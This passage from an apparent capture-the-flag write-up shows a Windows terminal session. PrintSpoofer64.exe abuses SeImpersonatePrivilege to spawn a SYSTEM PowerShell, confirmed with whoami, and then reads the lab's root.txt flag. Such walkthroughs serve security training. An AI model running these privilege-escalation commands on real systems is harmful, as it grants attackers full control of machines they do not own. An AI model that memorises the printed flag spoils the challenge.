 2 Dir(s)  21,042,515,968 bytes free
C:\Users\Bob\Desktop>
PrintSpoofer64.exe -i -c powershell
PrintSpoofer64.exe -i -c powershell
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
whomai
whomai
whomai : The term 'whomai' is not recognized as the name of a cmdlet,
function, script file, or operable program. Check the spelling of the name, or
if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ whomai
+ ~~~~~~
    + CategoryInfo          : ObjectNotFound: (whomai:String) [], CommandNotFo
   undException
    + FullyQualifiedErrorId : CommandNotFoundException
whoami
whoami
nt authority\system
PS C:\Windows\system32>
cd C:\users
cd C:\users
dir
dir
    Directory: C:\users
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        7/25/2020   8:05 AM                .NET v4.5
d-----        7/25/2020   8:05 AM                .NET v4.5 Classic
d-----        7/25/2020  10:30 AM                Administrator
d-----        7/25/2020   2:03 PM                Bob
d-r---        7/25/2020   7:58 AM                Public
cd Administrator\desktop
cd Administrator\desktop
PS C:\users\Administrator\desktop>
type root.txt
type root.txt
THM{1fk5kf469devly1gl320zafgl345pv}
PS C:\users\Administrator\desktop>